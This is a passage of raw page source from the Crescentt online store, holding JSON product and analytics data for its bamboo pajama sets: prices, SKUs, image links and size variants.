Pajamas\"},\"id\":\"42527690424425\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/olive-green-bamboo-mens-main-4.jpg?v=1757071049\"},\"sku\":null,\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":87.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7581876420713\",\"untranslatedTitle\":\"Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/baby-peach-pink-bamboo-short-sleeve-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501114560617\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/babypeachpinkmainshopify.jpg?v=1754520096\"},\"sku\":\"BPPS-XS-6854\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":94.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7586007777385\",\"untranslatedTitle\":\"Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/blush-pink-215-gsm-bamboo-silk-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501120884841\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/blush_pink_main_2.jpg?v=1755461693\"},\"sku\":\"LBP-XS-3396\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":94.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7586018885737\",\"untranslatedTitle\":\"Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/periwinkle-bamboo-silk-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501118066793\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/periwinkle_bamboo_main.jpg?v=1756313520\"},\"sku\":\"LBB-XS-3242\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":94.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Steel Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7586022064233\",\"untranslatedTitle\":\"Steel Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/steel-bamboo-silk-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501117444201\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/steelmain.jpg?v=1755471001\"},\"sku\":\"MBT-M-4058\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":94.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lilac Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7586315731049\",\"untranslatedTitle\":\"Lilac Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/lilac-bamboo-silk-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501116690537\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/lilac_lana_4.jpg?v=1761415285\"},\"sku\":\"AP-L-1507\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":94.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Platinum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7586331361385\",\"untranslatedTitle\":\"Platinum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/platinum-bamboo-silk-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501116493929\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/platinummain2.jpg?v=1755573898\"},\"sku\":\"LBG-XS-3440\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":94.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Royal Black Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7631796273257\",\"untranslatedTitle\":\"Royal Black Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/royal-black-luxury-bamboo-silk%E2%84%A2-pajama-set-long-sleeve-pants\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42648208965737\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/royal_black_long_main_8a1d5ada-3b1b-4394-acfb-cc2afd6bef76.jpg?v=1762889847\"},\"sku\":null,\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":123.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7604695990377\",\"untranslatedTitle\":\"Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/obsidian-men-s-215-gsm-bamboo-pajama-set-long-sleeve-pants\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42527694061673\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/black-mens-bamboo-set.jpg?v=1757039474\"},\"sku\":null,\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":94.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7586006597737\",\"untranslatedTitle\":\"Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/teal-olive-bamboo-silk-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501122359401\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/teal_olive_detail.jpg?v=1755460376\"},\"sku\":\"TO-XS-6106\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":94.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7631799418985\",\"untranslatedTitle\":\"Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/royal-navy-organic-bamboo-silk%E2%84%A2-pajama-set-long-sleeve-pants\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42648223219817\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/navy_bamboo_set_long_front_4.jpg?v=1762886436\"},\"sku\":null,\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":94.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7631799058537\",\"untranslatedTitle\":\"Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/gray-heather-organic-bamboo-silk%E2%84%A2-pajama-set-long-sleeve-pants\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42648222040169\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/grayheatherlongsitting_434ee254-7220-4692-b08f-541f96f6a234.jpg?v=1762882667\"},\"sku\":null,\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":87.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cerulean Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7581874618473\",\"untranslatedTitle\":\"Cerulean Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/cerulean-bamboo-short-sleeve-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501114232937\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/ceruleanshopifysitting.jpg?v=1754518969\"},\"sku\":\"CPJS-XS-6915\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":87.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7581878452329\",\"untranslatedTitle\":\"Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/berry-mauve-bamboo-short-sleeve-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501114757225\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/berry_mauve_bamboo_sitting.jpg?v=1754520983\"},\"sku\":\"BVS-XS-6984\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":87.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Royal Black Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7581879205993\",\"untranslatedTitle\":\"Royal Black Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/royal-black-bamboo-short-sleeve-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501114953833\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/bamboo_black_short_sleeve_lana.jpg?v=1761265544\"},\"sku\":\"LRBS-XS-6694\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":87.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Serene White Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7581887955049\",\"untranslatedTitle\":\"Serene White Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/serene-white-bamboo-short-sleeve-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501116035177\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/white_bamboo_main_shopify-Shawna.png?v=1761707095\"},\"sku\":\"CWS-XS-7011\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":87.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7582031052905\",\"untranslatedTitle\":\"Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/royal-navy-bamboo-short-sleeve-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501116297321\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/navymainbambooshopify-Faith.png?v=1761707041\"},\"sku\":null,\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":66.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7586026258537\",\"untranslatedTitle\":\"Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/gray-heather-215-gsm-bamboo-pajama-set-short-sleeve-pants\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501115805801\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/gray_heather_short_sleeve_main.jpg?v=1761274318\"},\"sku\":\"MPG-L-1415\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":94.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mint Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7586041200745\",\"untranslatedTitle\":\"Mint Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/it-int\/products\/mint-bamboo-silk-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501117083753\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/mintmainbamboo3.jpg?v=1755560920\"},\"sku\":\"VED-S-2931\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7604695335017,"gid":"gid:\/\/shopify\/Product\/7604695335017","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"midnight-cobalt-men-s-215-gsm-bamboo-pajama-set-long-sleeve-pants","variants":[{"id":42527692718185,"price":12300,"name":"Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":null},{"id":42527692750953,"price":12300,"name":"Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"SK-9DFW-BL7L"},{"id":42527692783721,"price":12300,"name":"Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"LA-5MI7-UJQ1"},{"id":42527692816489,"price":12300,"name":"Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"6O-ALQS-BO34"},{"id":42527692849257,"price":12300,"name":"Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"QI-K1FB-WBTL"},{"id":42527692882025,"price":12300,"name":"Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"DB-2XL-5185"}],"remote":false},{"id":7551189680233,"gid":"gid:\/\/shopify\/Product\/7551189680233","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"mens-bamboo-pj-set","variants":[{"id":42527690424425,"price":12300,"name":"Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":null},{"id":42527690457193,"price":12300,"name":"Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"OG-S-6298"},{"id":42527690489961,"price":12300,"name":"Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"OG-M-6281"},{"id":42527690522729,"price":12300,"name":"Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"OG-L-6274"},{"id":42527690555497,"price":12300,"name":"Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"EG-XL-5239"},{"id":42527690588265,"price":12300,"name":"Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":null}],"remote":false},{"id":7581876420713,"gid":"gid:\/\/shopify\/Product\/7581876420713","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"baby-peach-pink-bamboo-short-sleeve-pajama-set","variants":[{"id":42501114560617,"price":8700,"name":"Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"BPPS-XS-6854"},{"id":42501114593385,"price":8700,"name":"Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Small","public_title":"Small","sku":"BPPS-S-6861"},{"id":42501114626153,"price":8700,"name":"Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"BPBS-M-6847"},{"id":42501114658921,"price":8700,"name":"Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Large","public_title":"Large","sku":"BPPS-L-6830"},{"id":42501114691689,"price":8700,"name":"Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"BPPS-XL-6878"},{"id":42501114724457,"price":8700,"name":"Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"BPPS-XXL-6823"}],"remote":false},{"id":7586007777385,"gid":"gid:\/\/shopify\/Product\/7586007777385","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"blush-pink-215-gsm-bamboo-silk-pajama-set","variants":[{"id":42501120884841,"price":9400,"name":"Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"LBP-XS-3396"},{"id":42501120917609,"price":9400,"name":"Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"LBP-S-3402"},{"id":42501120950377,"price":9400,"name":"Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"LBP-M-3419"},{"id":42501120983145,"price":9400,"name":"Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"LBP-L-3426"},{"id":42501121015913,"price":9400,"name":"Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"LBP-XL-3433"},{"id":42501121048681,"price":9400,"name":"Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"LBP-XXL-5437"}],"remote":false},{"id":7586018885737,"gid":"gid:\/\/shopify\/Product\/7586018885737","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"periwinkle-bamboo-silk-pajama-set","variants":[{"id":42501118066793,"price":9400,"name":"Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"LBB-XS-3242"},{"id":42501118099561,"price":9400,"name":"Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"LBB-S-3259"},{"id":42501118132329,"price":9400,"name":"Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"LBB-M-3266"},{"id":42501118165097,"price":9400,"name":"Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"LBB-L-3273"},{"id":42501118197865,"price":9400,"name":"Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"LBB-XL-3280"},{"id":42501118230633,"price":9400,"name":"Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"LBB-XXL-5444"}],"remote":false},{"id":7586022064233,"gid":"gid:\/\/shopify\/Product\/7586022064233","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"steel-bamboo-silk-pajama-set","variants":[{"id":42501117444201,"price":9400,"name":"Steel Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"MBT-M-4058"},{"id":42501117476969,"price":9400,"name":"Steel Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"BLPJ-S-2009"},{"id":42501117509737,"price":9400,"name":"Steel Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"BLPJ-M-2016"},{"id":42501117542505,"price":9400,"name":"Steel Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"BLPJ-L-2023"},{"id":42501117575273,"price":9400,"name":"Steel Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"BLPJ-XL-2030"},{"id":42501117608041,"price":9400,"name":"Steel Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"MBT-L-4065"}],"remote":false},{"id":7586315731049,"gid":"gid:\/\/shopify\/Product\/7586315731049","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"lilac-bamboo-silk-pajama-set","variants":[{"id":42501116690537,"price":9400,"name":"Lilac Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"AP-L-1507"},{"id":42501116723305,"price":9400,"name":"Lilac Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"PPJ-S-2085"},{"id":42501116756073,"price":9400,"name":"Lilac Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"PPJ-M-2092"},{"id":42501116788841,"price":9400,"name":"Lilac Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"PPJ-L-2108"},{"id":42501116821609,"price":9400,"name":"Lilac Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"PPJ-XL-2115"},{"id":42501116854377,"price":9400,"name":"Lilac Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"AP-XL-1491"}],"remote":false},{"id":7586331361385,"gid":"gid:\/\/shopify\/Product\/7586331361385","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"platinum-bamboo-silk-pajama-set","variants":[{"id":42501116493929,"price":9400,"name":"Platinum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"LBG-XS-3440"},{"id":42501116526697,"price":9400,"name":"Platinum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"LBG-S-3457"},{"id":42501116559465,"price":9400,"name":"Platinum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"PW-M-1071"},{"id":42501116592233,"price":9400,"name":"Platinum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"LBG-L-3471"},{"id":42501116625001,"price":9400,"name":"Platinum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"LBG-XL-3488"},{"id":42501116657769,"price":9400,"name":"Platinum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"LBG-XXL-5413"}],"remote":false},{"id":7631796273257,"gid":"gid:\/\/shopify\/Product\/7631796273257","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"royal-black-luxury-bamboo-silk™-pajama-set-long-sleeve-pants","variants":[{"id":42648208965737,"price":9400,"name":"Royal Black Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":null},{"id":42648208998505,"price":9400,"name":"Royal Black Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":null},{"id":42648209031273,"price":9400,"name":"Royal Black Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":null},{"id":42648209064041,"price":9400,"name":"Royal Black Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":null},{"id":42648209096809,"price":9400,"name":"Royal Black Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":null},{"id":42648209129577,"price":9400,"name":"Royal Black Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":null}],"remote":false},{"id":7604695990377,"gid":"gid:\/\/shopify\/Product\/7604695990377","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"obsidian-men-s-215-gsm-bamboo-pajama-set-long-sleeve-pants","variants":[{"id":42527694061673,"price":12300,"name":"Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":null},{"id":42527694094441,"price":12300,"name":"Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"BM-S-6328"},{"id":42527694127209,"price":12300,"name":"Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"BM-M-6335"},{"id":42527694159977,"price":12300,"name":"Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"BM-L-6342"},{"id":42527694192745,"price":12300,"name":"Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"BM-XL-6359"},{"id":42527694225513,"price":12300,"name":"Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":null}],"remote":false},{"id":7586006597737,"gid":"gid:\/\/shopify\/Product\/7586006597737","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"teal-olive-bamboo-silk-pajama-set","variants":[{"id":42501122359401,"price":9400,"name":"Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"TO-XS-6106"},{"id":42501122392169,"price":9400,"name":"Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"TO-S-6113"},{"id":42501122424937,"price":9400,"name":"Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"MRB-M-1422"},{"id":42501122457705,"price":9400,"name":"Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"VGD-L-1774"},{"id":42501122490473,"price":9400,"name":"Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"TO-XL-6120"},{"id":42501122523241,"price":9400,"name":"Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"TO-2XL-6137"}],"remote":false},{"id":7631799418985,"gid":"gid:\/\/shopify\/Product\/7631799418985","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"royal-navy-organic-bamboo-silk™-pajama-set-long-sleeve-pants","variants":[{"id":42648223219817,"price":9400,"name":"Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":null},{"id":42648223252585,"price":9400,"name":"Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":null},{"id":42648223285353,"price":9400,"name":"Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":null},{"id":42648223318121,"price":9400,"name":"Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":null},{"id":42648223350889,"price":9400,"name":"Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":null},{"id":42648223383657,"price":9400,"name":"Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":null}],"remote":false},{"id":7631799058537,"gid":"gid:\/\/shopify\/Product\/7631799058537","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"gray-heather-organic-bamboo-silk™-pajama-set-long-sleeve-pants","variants":[{"id":42648222040169,"price":9400,"name":"Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":null},{"id":42648222072937,"price":9400,"name":"Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":null},{"id":42648222105705,"price":9400,"name":"Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":null},{"id":42648222138473,"price":9400,"name":"Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":null},{"id":42648222171241,"price":9400,"name":"Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":null},{"id":42648222204009,"price":9400,"name":"Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":null}],"remote":false},{"id":7581874618473,"gid":"gid:\/\/shopify\/Product\/7581874618473","vendor":"Crescentt","type":"Bamboo Pajamas","handle":"cerulean-bamboo-short-sleeve-pajama-set","variants":[{"id":42501114232937,"price":8700,"name":"Cerulean Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - 